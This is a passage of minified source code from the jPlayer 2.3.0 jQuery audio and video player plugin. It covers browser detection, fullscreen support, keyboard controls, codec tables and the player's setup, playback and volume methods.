function(a,c){c.data("jPlayer").status.srcSet&&c.jPlayer("pause")})};b.jPlayer.timeFormat={showHour:!1,showMin:!0,showSec:!0,padHour:!1,padMin:!0,padSec:!0,sepHour:":",sepMin:":",sepSec:""};var l=function(){this.init()};l.prototype={init:function(){this.options={timeFormat:b.jPlayer.timeFormat}},time:function(a){var c=new Date(1E3*(a&&"number"===typeof a?a:0)),b=c.getUTCHours();a=this.options.timeFormat.showHour?c.getUTCMinutes():c.getUTCMinutes()+60*b;c=this.options.timeFormat.showMin?c.getUTCSeconds():
c.getUTCSeconds()+60*a;b=this.options.timeFormat.padHour&&10>b?"0"+b:b;a=this.options.timeFormat.padMin&&10>a?"0"+a:a;c=this.options.timeFormat.padSec&&10>c?"0"+c:c;b=""+(this.options.timeFormat.showHour?b+this.options.timeFormat.sepHour:"");b+=this.options.timeFormat.showMin?a+this.options.timeFormat.sepMin:"";return b+=this.options.timeFormat.showSec?c+this.options.timeFormat.sepSec:""}};var m=new l;b.jPlayer.convertTime=function(a){return m.time(a)};b.jPlayer.uaBrowser=function(a){a=a.toLowerCase();
var b=/(opera)(?:.*version)?[ \/]([\w.]+)/,d=/(msie) ([\w.]+)/,e=/(mozilla)(?:.*? rv:([\w.]+))?/;a=/(webkit)[ \/]([\w.]+)/.exec(a)||b.exec(a)||d.exec(a)||0>a.indexOf("compatible")&&e.exec(a)||[];return{browser:a[1]||"",version:a[2]||"0"}};b.jPlayer.uaPlatform=function(a){var b=a.toLowerCase(),d=/(android)/,e=/(mobile)/;a=/(ipad|iphone|ipod|android|blackberry|playbook|windows ce|webos)/.exec(b)||[];b=/(ipad|playbook)/.exec(b)||!e.exec(b)&&d.exec(b)||[];a[1]&&(a[1]=a[1].replace(/\s/g,"_"));return{platform:a[1]||
"",tablet:b[1]||""}};b.jPlayer.browser={};b.jPlayer.platform={};var j=b.jPlayer.uaBrowser(navigator.userAgent);j.browser&&(b.jPlayer.browser[j.browser]=!0,b.jPlayer.browser.version=j.version);j=b.jPlayer.uaPlatform(navigator.userAgent);j.platform&&(b.jPlayer.platform[j.platform]=!0,b.jPlayer.platform.mobile=!j.tablet,b.jPlayer.platform.tablet=!!j.tablet);b.jPlayer.getDocMode=function(){var a;b.jPlayer.browser.msie&&(document.documentMode?a=document.documentMode:(a=5,document.compatMode&&"CSS1Compat"===
document.compatMode&&(a=7)));return a};b.jPlayer.browser.documentMode=b.jPlayer.getDocMode();b.jPlayer.nativeFeatures={init:function(){var a=document,b=a.createElement("video"),d={w3c:"fullscreenEnabled fullscreenElement requestFullscreen exitFullscreen fullscreenchange fullscreenerror".split(" "),moz:"mozFullScreenEnabled mozFullScreenElement mozRequestFullScreen mozCancelFullScreen mozfullscreenchange mozfullscreenerror".split(" "),webkit:" webkitCurrentFullScreenElement webkitRequestFullScreen webkitCancelFullScreen webkitfullscreenchange ".split(" "),
webkitVideo:"webkitSupportsFullscreen webkitDisplayingFullscreen webkitEnterFullscreen webkitExitFullscreen  ".split(" ")},e=["w3c","moz","webkit","webkitVideo"],g,h;this.fullscreen=b={support:{w3c:!!a[d.w3c[0]],moz:!!a[d.moz[0]],webkit:"function"===typeof a[d.webkit[3]],webkitVideo:"function"===typeof b[d.webkitVideo[2]]},used:{}};g=0;for(h=e.length;g<h;g++){var f=e[g];if(b.support[f]){b.spec=f;b.used[f]=!0;break}}if(b.spec){var k=d[b.spec];b.api={fullscreenEnabled:!0,fullscreenElement:function(b){b=
b?b:a;return b[k[1]]},requestFullscreen:function(a){return a[k[2]]()},exitFullscreen:function(b){b=b?b:a;return b[k[3]]()}};b.event={fullscreenchange:k[4],fullscreenerror:k[5]}}else b.api={fullscreenEnabled:!1,fullscreenElement:function(){return null},requestFullscreen:function(){},exitFullscreen:function(){}},b.event={}}};b.jPlayer.nativeFeatures.init();b.jPlayer.focus=null;b.jPlayer.keyIgnoreElementNames="INPUT TEXTAREA";var n=function(a){var c=b.jPlayer.focus,d;c&&(b.each(b.jPlayer.keyIgnoreElementNames.split(/\s+/g),
function(b,c){if(a.target.nodeName.toUpperCase()===c.toUpperCase())return d=!0,!1}),d||b.each(c.options.keyBindings,function(d,g){if(g&&a.which===g.key&&b.isFunction(g.fn))return a.preventDefault(),g.fn(c),!1}))};b.jPlayer.keys=function(a){b(document.documentElement).unbind("keydown.jPlayer");a&&b(document.documentElement).bind("keydown.jPlayer",n)};b.jPlayer.keys(!0);b.jPlayer.prototype={count:0,version:{script:"2.3.0",needFlash:"2.3.0",flash:"unknown"},options:{swfPath:"js",solution:"html, flash",
supplied:"mp3",preload:"metadata",volume:0.8,muted:!1,wmode:"opaque",backgroundColor:"#000000",cssSelectorAncestor:"#jp_container_1",cssSelector:{videoPlay:".jp-video-play",play:".jp-play",pause:".jp-pause",stop:".jp-stop",seekBar:".jp-seek-bar",playBar:".jp-play-bar",mute:".jp-mute",unmute:".jp-unmute",volumeBar:".jp-volume-bar",volumeBarValue:".jp-volume-bar-value",volumeMax:".jp-volume-max",currentTime:".jp-current-time",duration:".jp-duration",fullScreen:".jp-full-screen",restoreScreen:".jp-restore-screen",
repeat:".jp-repeat",repeatOff:".jp-repeat-off",gui:".jp-gui",noSolution:".jp-no-solution"},smoothPlayBar:!1,fullScreen:!1,fullWindow:!1,autohide:{restored:!1,full:!0,fadeIn:200,fadeOut:600,hold:1E3},loop:!1,repeat:function(a){a.jPlayer.options.loop?b(this).unbind(".jPlayerRepeat").bind(b.jPlayer.event.ended+".jPlayer.jPlayerRepeat",function(){b(this).jPlayer("play")}):b(this).unbind(".jPlayerRepeat")},nativeVideoControls:{},noFullWindow:{msie:/msie [0-6]\./,ipad:/ipad.*?os [0-4]\./,iphone:/iphone/,
ipod:/ipod/,android_pad:/android [0-3]\.(?!.*?mobile)/,android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/},noVolume:{ipad:/ipad/,iphone:/iphone/,ipod:/ipod/,android_pad:/android(?!.*?mobile)/,android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/,playbook:/playbook/},timeFormat:{},keyEnabled:!1,audioFullScreen:!1,keyBindings:{play:{key:32,fn:function(a){a.status.paused?a.play():
a.pause()}},fullScreen:{key:13,fn:function(a){(a.status.video||a.options.audioFullScreen)&&a._setOption("fullScreen",!a.options.fullScreen)}},muted:{key:8,fn:function(a){a._muted(!a.options.muted)}},volumeUp:{key:38,fn:function(a){a.volume(a.options.volume+0.1)}},volumeDown:{key:40,fn:function(a){a.volume(a.options.volume-0.1)}}},verticalVolume:!1,idPrefix:"jp",noConflict:"jQuery",emulateHtml:!1,errorAlerts:!1,warningAlerts:!1},optionsAudio:{size:{width:"0px",height:"0px",cssClass:""},sizeFull:{width:"0px",
height:"0px",cssClass:""}},optionsVideo:{size:{width:"480px",height:"270px",cssClass:"jp-video-270p"},sizeFull:{width:"100%",height:"100%",cssClass:"jp-video-full"}},instances:{},status:{src:"",media:{},paused:!0,format:{},formatType:"",waitForPlay:!0,waitForLoad:!0,srcSet:!1,video:!1,seekPercent:0,currentPercentRelative:0,currentPercentAbsolute:0,currentTime:0,duration:0,videoWidth:0,videoHeight:0,readyState:0,networkState:0,playbackRate:1,ended:0},internal:{ready:!1},solution:{html:!0,flash:!0},
format:{mp3:{codec:'audio/mpeg; codecs="mp3"',flashCanPlay:!0,media:"audio"},m4a:{codec:'audio/mp4; codecs="mp4a.40.2"',flashCanPlay:!0,media:"audio"},oga:{codec:'audio/ogg; codecs="vorbis"',flashCanPlay:!1,media:"audio"},wav:{codec:'audio/wav; codecs="1"',flashCanPlay:!1,media:"audio"},webma:{codec:'audio/webm; codecs="vorbis"',flashCanPlay:!1,media:"audio"},fla:{codec:"audio/x-flv",flashCanPlay:!0,media:"audio"},rtmpa:{codec:'audio/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"audio"},m4v:{codec:'video/mp4; codecs="avc1.42E01E, mp4a.40.2"',
flashCanPlay:!0,media:"video"},ogv:{codec:'video/ogg; codecs="theora, vorbis"',flashCanPlay:!1,media:"video"},webmv:{codec:'video/webm; codecs="vorbis, vp8"',flashCanPlay:!1,media:"video"},flv:{codec:"video/x-flv",flashCanPlay:!0,media:"video"},rtmpv:{codec:'video/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"video"}},_init:function(){var a=this;this.element.empty();this.status=b.extend({},this.status);this.internal=b.extend({},this.internal);this.options.timeFormat=b.extend({},b.jPlayer.timeFormat,
this.options.timeFormat);this.internal.cmdsIgnored=b.jPlayer.platform.ipad||b.jPlayer.platform.iphone||b.jPlayer.platform.ipod;this.internal.domNode=this.element.get(0);this.options.keyEnabled&&!b.jPlayer.focus&&(b.jPlayer.focus=this);this.formats=[];this.solutions=[];this.require={};this.htmlElement={};this.html={};this.html.audio={};this.html.video={};this.flash={};this.css={};this.css.cs={};this.css.jq={};this.ancestorJq=[];this.options.volume=this._limitValue(this.options.volume,0,1);b.each(this.options.supplied.toLowerCase().split(","),
function(c,d){var e=d.replace(/^\s+|\s+$/g,"");if(a.format[e]){var f=!1;b.each(a.formats,function(a,b){if(e===b)return f=!0,!1});f||a.formats.push(e)}});b.each(this.options.solution.toLowerCase().split(","),function(c,d){var e=d.replace(/^\s+|\s+$/g,"");if(a.solution[e]){var f=!1;b.each(a.solutions,function(a,b){if(e===b)return f=!0,!1});f||a.solutions.push(e)}});this.internal.instance="jp_"+this.count;this.instances[this.internal.instance]=this.element;this.element.attr("id")||this.element.attr("id",
this.options.idPrefix+"_jplayer_"+this.count);this.internal.self=b.extend({},{id:this.element.attr("id"),jq:this.element});this.internal.audio=b.extend({},{id:this.options.idPrefix+"_audio_"+this.count,jq:f});this.internal.video=b.extend({},{id:this.options.idPrefix+"_video_"+this.count,jq:f});this.internal.flash=b.extend({},{id:this.options.idPrefix+"_flash_"+this.count,jq:f,swf:this.options.swfPath+(".swf"!==this.options.swfPath.toLowerCase().slice(-4)?(this.options.swfPath&&"/"!==this.options.swfPath.slice(-1)?
"/":"")+"Jplayer.swf":"")});this.internal.poster=b.extend({},{id:this.options.idPrefix+"_poster_"+this.count,jq:f});b.each(b.jPlayer.event,function(b,c){a.options[b]!==f&&(a.element.bind(c+".jPlayer",a.options[b]),a.options[b]=f)});this.require.audio=!1;this.require.video=!1;b.each(this.formats,function(b,c){a.require[a.format[c].media]=!0});this.options=this.require.video?b.extend(!0,{},this.optionsVideo,this.options):b.extend(!0,{},this.optionsAudio,this.options);this._setSize();this.status.nativeVideoControls=
this._uaBlocklist(this.options.nativeVideoControls);this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow);this.status.noVolume=this._uaBlocklist(this.options.noVolume);b.jPlayer.nativeFeatures.fullscreen.api.fullscreenEnabled&&this._fullscreenAddEventListeners();this._restrictNativeVideoControls();this.htmlElement.poster=document.createElement("img");this.htmlElement.poster.id=this.internal.poster.id;this.htmlElement.poster.onload=function(){(!a.status.video||a.status.waitForPlay)&&
a.internal.poster.jq.show()};this.element.append(this.htmlElement.poster);this.internal.poster.jq=b("#"+this.internal.poster.id);this.internal.poster.jq.css({width:this.status.width,height:this.status.height});this.internal.poster.jq.hide();this.internal.poster.jq.bind("click.jPlayer",function(){a._trigger(b.jPlayer.event.click)});this.html.audio.available=!1;this.require.audio&&(this.htmlElement.audio=document.createElement("audio"),this.htmlElement.audio.id=this.internal.audio.id,this.html.audio.available=
!!this.htmlElement.audio.canPlayType&&this._testCanPlayType(this.htmlElement.audio));this.html.video.available=!1;this.require.video&&(this.htmlElement.video=document.createElement("video"),this.htmlElement.video.id=this.internal.video.id,this.html.video.available=!!this.htmlElement.video.canPlayType&&this._testCanPlayType(this.htmlElement.video));this.flash.available=this._checkForFlash(10.1);this.html.canPlay={};this.flash.canPlay={};b.each(this.formats,function(b,c){a.html.canPlay[c]=a.html[a.format[c].media].available&&
""!==a.htmlElement[a.format[c].media].canPlayType(a.format[c].codec);a.flash.canPlay[c]=a.format[c].flashCanPlay&&a.flash.available});this.html.desired=!1;this.flash.desired=!1;b.each(this.solutions,function(c,d){if(0===c)a[d].desired=!0;else{var e=!1,f=!1;b.each(a.formats,function(b,c){a[a.solutions[0]].canPlay[c]&&("video"===a.format[c].media?f=!0:e=!0)});a[d].desired=a.require.audio&&!e||a.require.video&&!f}});this.html.support={};this.flash.support={};b.each(this.formats,function(b,c){a.html.support[c]=
a.html.canPlay[c]&&a.html.desired;a.flash.support[c]=a.flash.canPlay[c]&&a.flash.desired});this.html.used=!1;this.flash.used=!1;b.each(this.solutions,function(c,d){b.each(a.formats,function(b,c){if(a[d].support[c])return a[d].used=!0,!1})});this._resetActive();this._resetGate();this._cssSelectorAncestor(this.options.cssSelectorAncestor);!this.html.used&&!this.flash.used?(this._error({type:b.jPlayer.error.NO_SOLUTION,context:"{solution:'"+this.options.solution+"', supplied:'"+this.options.supplied+
"'}",message:b.jPlayer.errorMsg.NO_SOLUTION,hint:b.jPlayer.errorHint.NO_SOLUTION}),this.css.jq.noSolution.length&&this.css.jq.noSolution.show()):this.css.jq.noSolution.length&&this.css.jq.noSolution.hide();if(this.flash.used){var c,d="jQuery="+encodeURI(this.options.noConflict)+"&id="+encodeURI(this.internal.self.id)+"&vol="+this.options.volume+"&muted="+this.options.muted;if(b.jPlayer.browser.msie&&(9>Number(b.jPlayer.browser.version)||9>b.jPlayer.browser.documentMode)){d=['<param name="movie" value="'+
this.internal.flash.swf+'" />','<param name="FlashVars" value="'+d+'" />','<param name="allowScriptAccess" value="always" />','<param name="bgcolor" value="'+this.options.backgroundColor+'" />','<param name="wmode" value="'+this.options.wmode+'" />'];c=document.createElement('<object id="'+this.internal.flash.id+'" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="0" height="0" tabindex="-1"></object>');for(var e=0;e<d.length;e++)c.appendChild(document.createElement(d[e]))}else e=function(a,
b,c){var d=document.createElement("param");d.setAttribute("name",b);d.setAttribute("value",c);a.appendChild(d)},c=document.createElement("object"),c.setAttribute("id",this.internal.flash.id),c.setAttribute("data",this.internal.flash.swf),c.setAttribute("type","application/x-shockwave-flash"),c.setAttribute("width","1"),c.setAttribute("height","1"),c.setAttribute("tabindex","-1"),e(c,"flashvars",d),e(c,"allowscriptaccess","always"),e(c,"bgcolor",this.options.backgroundColor),e(c,"wmode",this.options.wmode);
this.element.append(c);this.internal.flash.jq=b(c)}this.html.used&&(this.html.audio.available&&(this._addHtmlEventListeners(this.htmlElement.audio,this.html.audio),this.element.append(this.htmlElement.audio),this.internal.audio.jq=b("#"+this.internal.audio.id)),this.html.video.available&&(this._addHtmlEventListeners(this.htmlElement.video,this.html.video),this.element.append(this.htmlElement.video),this.internal.video.jq=b("#"+this.internal.video.id),this.status.nativeVideoControls?this.internal.video.jq.css({width:this.status.width,
height:this.status.height}):this.internal.video.jq.css({width:"0px",height:"0px"}),this.internal.video.jq.bind("click.jPlayer",function(){a._trigger(b.jPlayer.event.click)})));this.options.emulateHtml&&this._emulateHtmlBridge();this.html.used&&!this.flash.used&&setTimeout(function(){a.internal.ready=!0;a.version.flash="n/a";a._trigger(b.jPlayer.event.repeat);a._trigger(b.jPlayer.event.ready)},100);this._updateNativeVideoControls();this._updateInterface();this._updateButtons(!1);this._updateAutohide();
this._updateVolume(this.options.volume);this._updateMute(this.options.muted);this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide();b.jPlayer.prototype.count++},destroy:function(){this.clearMedia();this._removeUiClass();this.css.jq.currentTime.length&&this.css.jq.currentTime.text("");this.css.jq.duration.length&&this.css.jq.duration.text("");b.each(this.css.jq,function(a,b){b.length&&b.unbind(".jPlayer")});this.internal.poster.jq.unbind(".jPlayer");this.internal.video.jq&&this.internal.video.jq.unbind(".jPlayer");
this._fullscreenRemoveEventListeners();this===b.jPlayer.focus&&(b.jPlayer.focus=null);this.options.emulateHtml&&this._destroyHtmlBridge();this.element.removeData("jPlayer");this.element.unbind(".jPlayer");this.element.empty();delete this.instances[this.internal.instance]},enable:function(){},disable:function(){},_testCanPlayType:function(a){try{return a.canPlayType(this.format.mp3.codec),!0}catch(b){return!1}},_uaBlocklist:function(a){var c=navigator.userAgent.toLowerCase(),d=!1;b.each(a,function(a,
b){if(b&&b.test(c))return d=!0,!1});return d},_restrictNativeVideoControls:function(){this.require.audio&&this.status.nativeVideoControls&&(this.status.nativeVideoControls=!1,this.status.noFullWindow=!0)},_updateNativeVideoControls:function(){this.html.video.available&&this.html.used&&(this.htmlElement.video.controls=this.status.nativeVideoControls,this._updateAutohide(),this.status.nativeVideoControls&&this.require.video?(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,
height:this.status.height})):this.status.waitForPlay&&this.status.video&&(this.internal.poster.jq.show(),this.internal.video.jq.css({width:"0px",height:"0px"})))},_addHtmlEventListeners:function(a,c){var d=this;a.preload=this.options.preload;a.muted=this.options.muted;a.volume=this.options.volume;a.addEventListener("progress",function(){c.gate&&(d.internal.cmdsIgnored&&0<this.readyState&&(d.internal.cmdsIgnored=!1),d._getHtmlStatus(a),d._updateInterface(),d._trigger(b.jPlayer.event.progress))},!1);
a.addEventListener("timeupdate",function(){c.gate&&(d._getHtmlStatus(a),d._updateInterface(),d._trigger(b.jPlayer.event.timeupdate))},!1);a.addEventListener("durationchange",function(){c.gate&&(d._getHtmlStatus(a),d._updateInterface(),d._trigger(b.jPlayer.event.durationchange))},!1);a.addEventListener("play",function(){c.gate&&(d._updateButtons(!0),d._html_checkWaitForPlay(),d._trigger(b.jPlayer.event.play))},!1);a.addEventListener("playing",function(){c.gate&&(d._updateButtons(!0),d._seeked(),d._trigger(b.jPlayer.event.playing))},
!1);a.addEventListener("pause",function(){c.gate&&(d._updateButtons(!1),d._trigger(b.jPlayer.event.pause))},!1);a.addEventListener("waiting",function(){c.gate&&(d._seeking(),d._trigger(b.jPlayer.event.waiting))},!1);a.addEventListener("seeking",function(){c.gate&&(d._seeking(),d._trigger(b.jPlayer.event.seeking))},!1);a.addEventListener("seeked",function(){c.gate&&(d._seeked(),d._trigger(b.jPlayer.event.seeked))},!1);a.addEventListener("volumechange",function(){c.gate&&(d.options.volume=a.volume,
d.options.muted=a.muted,d._updateMute(),d._updateVolume(),d._trigger(b.jPlayer.event.volumechange))},!1);a.addEventListener("suspend",function(){c.gate&&(d._seeked(),d._trigger(b.jPlayer.event.suspend))},!1);a.addEventListener("ended",function(){c.gate&&(b.jPlayer.browser.webkit||(d.htmlElement.media.currentTime=0),d.htmlElement.media.pause(),d._updateButtons(!1),d._getHtmlStatus(a,!0),d._updateInterface(),d._trigger(b.jPlayer.event.ended))},!1);a.addEventListener("error",function(){c.gate&&(d._updateButtons(!1),
d._seeked(),d.status.srcSet&&(clearTimeout(d.internal.htmlDlyCmdId),d.status.waitForLoad=!0,d.status.waitForPlay=!0,d.status.video&&!d.status.nativeVideoControls&&d.internal.video.jq.css({width:"0px",height:"0px"}),d._validString(d.status.media.poster)&&!d.status.nativeVideoControls&&d.internal.poster.jq.show(),d.css.jq.videoPlay.length&&d.css.jq.videoPlay.show(),d._error({type:b.jPlayer.error.URL,context:d.status.src,message:b.jPlayer.errorMsg.URL,hint:b.jPlayer.errorHint.URL})))},!1);b.each(b.jPlayer.htmlEvent,
function(e,g){a.addEventListener(this,function(){c.gate&&d._trigger(b.jPlayer.event[g])},!1)})},_getHtmlStatus:function(a,b){var d=0,e=0,g=0,f=0;isFinite(a.duration)&&(this.status.duration=a.duration);d=a.currentTime;e=0<this.status.duration?100*d/this.status.duration:0;"object"===typeof a.seekable&&0<a.seekable.length?(g=0<this.status.duration?100*a.seekable.end(a.seekable.length-1)/this.status.duration:100,f=0<this.status.duration?100*a.currentTime/a.seekable.end(a.seekable.length-1):0):(g=100,
f=e);b&&(e=f=d=0);this.status.seekPercent=g;this.status.currentPercentRelative=f;this.status.currentPercentAbsolute=e;this.status.currentTime=d;this.status.videoWidth=a.videoWidth;this.status.videoHeight=a.videoHeight;this.status.readyState=a.readyState;this.status.networkState=a.networkState;this.status.playbackRate=a.playbackRate;this.status.ended=a.ended},_resetStatus:function(){this.status=b.extend({},this.status,b.jPlayer.prototype.status)},_trigger:function(a,c,d){a=b.Event(a);a.jPlayer={};
a.jPlayer.version=b.extend({},this.version);a.jPlayer.options=b.extend(!0,{},this.options);a.jPlayer.status=b.extend(!0,{},this.status);a.jPlayer.html=b.extend(!0,{},this.html);a.jPlayer.flash=b.extend(!0,{},this.flash);c&&(a.jPlayer.error=b.extend({},c));d&&(a.jPlayer.warning=b.extend({},d));this.element.trigger(a)},jPlayerFlashEvent:function(a,c){if(a===b.jPlayer.event.ready)if(this.internal.ready){if(this.flash.gate){if(this.status.srcSet){var d=this.status.currentTime,e=this.status.paused;this.setMedia(this.status.media);
0<d&&(e?this.pause(d):this.play(d))}this._trigger(b.jPlayer.event.flashreset)}}else this.internal.ready=!0,this.internal.flash.jq.css({width:"0px",height:"0px"}),this.version.flash=c.version,this.version.needFlash!==this.version.flash&&this._error({type:b.jPlayer.error.VERSION,context:this.version.flash,message:b.jPlayer.errorMsg.VERSION+this.version.flash,hint:b.jPlayer.errorHint.VERSION}),this._trigger(b.jPlayer.event.repeat),this._trigger(a);if(this.flash.gate)switch(a){case b.jPlayer.event.progress:this._getFlashStatus(c);
this._updateInterface();this._trigger(a);break;case b.jPlayer.event.timeupdate:this._getFlashStatus(c);this._updateInterface();this._trigger(a);break;case b.jPlayer.event.play:this._seeked();this._updateButtons(!0);this._trigger(a);break;case b.jPlayer.event.pause:this._updateButtons(!1);this._trigger(a);break;case b.jPlayer.event.ended:this._updateButtons(!1);this._trigger(a);break;case b.jPlayer.event.click:this._trigger(a);break;case b.jPlayer.event.error:this.status.waitForLoad=!0;this.status.waitForPlay=
!0;this.status.video&&this.internal.flash.jq.css({width:"0px",height:"0px"});this._validString(this.status.media.poster)&&this.internal.poster.jq.show();this.css.jq.videoPlay.length&&this.status.video&&this.css.jq.videoPlay.show();this.status.video?this._flash_setVideo(this.status.media):this._flash_setAudio(this.status.media);this._updateButtons(!1);this._error({type:b.jPlayer.error.URL,context:c.src,message:b.jPlayer.errorMsg.URL,hint:b.jPlayer.errorHint.URL});break;case b.jPlayer.event.seeking:this._seeking();
this._trigger(a);break;case b.jPlayer.event.seeked:this._seeked();this._trigger(a);break;case b.jPlayer.event.ready:break;default:this._trigger(a)}return!1},_getFlashStatus:function(a){this.status.seekPercent=a.seekPercent;this.status.currentPercentRelative=a.currentPercentRelative;this.status.currentPercentAbsolute=a.currentPercentAbsolute;this.status.currentTime=a.currentTime;this.status.duration=a.duration;this.status.videoWidth=a.videoWidth;this.status.videoHeight=a.videoHeight;this.status.readyState=
4;this.status.networkState=0;this.status.playbackRate=1;this.status.ended=!1},_updateButtons:function(a){a!==f&&(this.status.paused=!a,this.css.jq.play.length&&this.css.jq.pause.length&&(a?(this.css.jq.play.hide(),this.css.jq.pause.show()):(this.css.jq.play.show(),this.css.jq.pause.hide())));this.css.jq.restoreScreen.length&&this.css.jq.fullScreen.length&&(this.status.noFullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.hide()):this.options.fullWindow?(this.css.jq.fullScreen.hide(),
this.css.jq.restoreScreen.show()):(this.css.jq.fullScreen.show(),this.css.jq.restoreScreen.hide()));this.css.jq.repeat.length&&this.css.jq.repeatOff.length&&(this.options.loop?(this.css.jq.repeat.hide(),this.css.jq.repeatOff.show()):(this.css.jq.repeat.show(),this.css.jq.repeatOff.hide()))},_updateInterface:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.width(this.status.seekPercent+"%");this.css.jq.playBar.length&&(this.options.smoothPlayBar?this.css.jq.playBar.stop().animate({width:this.status.currentPercentAbsolute+
"%"},250,"linear"):this.css.jq.playBar.width(this.status.currentPercentRelative+"%"));this.css.jq.currentTime.length&&this.css.jq.currentTime.text(this._convertTime(this.status.currentTime));this.css.jq.duration.length&&this.css.jq.duration.text(this._convertTime(this.status.duration))},_convertTime:l.prototype.time,_seeking:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.addClass("jp-seeking-bg")},_seeked:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.removeClass("jp-seeking-bg")},
_resetGate:function(){this.html.audio.gate=!1;this.html.video.gate=!1;this.flash.gate=!1},_resetActive:function(){this.html.active=!1;this.flash.active=!1},setMedia:function(a){var c=this,d=!1,e=this.status.media.poster!==a.poster;this._resetMedia();this._resetGate();this._resetActive();b.each(this.formats,function(e,f){var j="video"===c.format[f].media;b.each(c.solutions,function(b,e){if(c[e].support[f]&&c._validString(a[f])){var g="html"===e;j?(g?(c.html.video.gate=!0,c._html_setVideo(a),c.html.active=
!0):(c.flash.gate=!0,c._flash_setVideo(a),c.flash.active=!0),c.css.jq.videoPlay.length&&c.css.jq.videoPlay.show(),c.status.video=!0):(g?(c.html.audio.gate=!0,c._html_setAudio(a),c.html.active=!0):(c.flash.gate=!0,c._flash_setAudio(a),c.flash.active=!0),c.css.jq.videoPlay.length&&c.css.jq.videoPlay.hide(),c.status.video=!1);d=!0;return!1}});if(d)return!1});if(d){if((!this.status.nativeVideoControls||!this.html.video.gate)&&this._validString(a.poster))e?this.htmlElement.poster.src=a.poster:this.internal.poster.jq.show();
this.status.srcSet=!0;this.status.media=b.extend({},a);this._updateButtons(!1);this._updateInterface()}else this._error({type:b.jPlayer.error.NO_SUPPORT,context:"{supplied:'"+this.options.supplied+"'}",message:b.jPlayer.errorMsg.NO_SUPPORT,hint:b.jPlayer.errorHint.NO_SUPPORT})},_resetMedia:function(){this._resetStatus();this._updateButtons(!1);this._updateInterface();this._seeked();this.internal.poster.jq.hide();clearTimeout(this.internal.htmlDlyCmdId);this.html.active?this._html_resetMedia():this.flash.active&&
this._flash_resetMedia()},clearMedia:function(){this._resetMedia();this.html.active?this._html_clearMedia():this.flash.active&&this._flash_clearMedia();this._resetGate();this._resetActive()},load:function(){this.status.srcSet?this.html.active?this._html_load():this.flash.active&&this._flash_load():this._urlNotSetError("load")},focus:function(){this.options.keyEnabled&&(b.jPlayer.focus=this)},play:function(a){a="number"===typeof a?a:NaN;this.status.srcSet?(this.focus(),this.html.active?this._html_play(a):
this.flash.active&&this._flash_play(a)):this._urlNotSetError("play")},videoPlay:function(){this.play()},pause:function(a){a="number"===typeof a?a:NaN;this.status.srcSet?this.html.active?this._html_pause(a):this.flash.active&&this._flash_pause(a):this._urlNotSetError("pause")},pauseOthers:function(){var a=this;b.each(this.instances,function(b,d){a.element!==d&&d.data("jPlayer").status.srcSet&&d.jPlayer("pause")})},stop:function(){this.status.srcSet?this.html.active?this._html_pause(0):this.flash.active&&
this._flash_pause(0):this._urlNotSetError("stop")},playHead:function(a){a=this._limitValue(a,0,100);this.status.srcSet?this.html.active?this._html_playHead(a):this.flash.active&&this._flash_playHead(a):this._urlNotSetError("playHead")},_muted:function(a){this.options.muted=a;this.html.used&&this._html_mute(a);this.flash.used&&this._flash_mute(a);!this.html.video.gate&&!this.html.audio.gate&&(this._updateMute(a),this._updateVolume(this.options.volume),this._trigger(b.jPlayer.event.volumechange))},
mute:function(a){a=a===f?!0:!!a;this._muted(a)},unmute:function(a){a=a===f?!0:!!a;this._muted(!a)},_updateMute:function(a){a===f&&(a=this.options.muted);this.css.jq.mute.length&&this.css.jq.unmute.length&&(this.status.noVolume?(this.css.jq.mute.hide(),this.css.jq.unmute.hide()):a?(this.css.jq.mute.hide(),this.css.jq.unmute.show()):(this.css.jq.mute.show(),this.css.jq.unmute.hide()))},volume:function(a){a=this._limitValue(a,0,1);this.options.volume=a;this.html.used&&this._html_volume(a);this.flash.used&&
this._flash_volume(a);!this.html.video.gate&&!this.html.audio.gate&&(this._updateVolume(a),this._trigger(b.jPlayer.event.volumechange))},volumeBar:function(a){if(this.css.jq.volumeBar.length){var b=this.css.jq.volumeBar.offset(),d=a.pageX-b.left,e=this.css.jq.volumeBar.width();a=this.css.jq.volumeBar.height()-a.pageY+b.top;b=this.css.jq.volumeBar.height();this.options.verticalVolume?this.volume(a/b):this.volume(d/e)}this.options.muted&&this._muted(!1)},volumeBarValue:function(a){this.volumeBar(a)},
_updateVolume:function(a){a===f&&(a=this.options.volume);a=this.options.muted?0:a;this.status.noVolume?(this.css.jq.volumeBar.length&&this.css.jq.volumeBar.hide(),this.css.jq.volumeBarValue.length&&this.css.jq.volumeBarValue.hide(),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.hide()):(this.css.jq.volumeBar.length&&this.css.jq.volumeBar.show(),this.css.jq.volumeBarValue.length&&(this.css.jq.volumeBarValue.show(),this.css.jq.volumeBarValue[this.options.verticalVolume?"height":"width"](100*a+
"%")),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.show())},volumeMax:function(){this.volume(1);this.options.muted&&this._muted(!1)},_cssSelectorAncestor:function(a){var c=this;this.options.cssSelectorAncestor=a;this._removeUiClass();this.ancestorJq=a?b(a):[];a&&1!==this.ancestorJq.length&&this._warning({type:b.jPlayer.warning.CSS_SELECTOR_COUNT,context:a,message:b.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.ancestorJq.length+" found for cssSelectorAncestor.",hint:b.jPlayer.warningHint.CSS_SELECTOR_COUNT});
